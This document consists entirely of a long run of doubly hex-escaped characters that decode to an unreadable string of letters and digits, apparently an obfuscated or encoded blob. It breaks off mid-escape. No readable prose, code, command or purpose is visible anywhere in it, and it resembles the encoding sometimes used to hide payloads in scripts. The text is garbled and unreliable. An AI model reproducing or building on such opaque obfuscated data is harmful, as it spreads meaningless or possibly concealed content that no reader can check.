\x5c\x66\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x4e\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x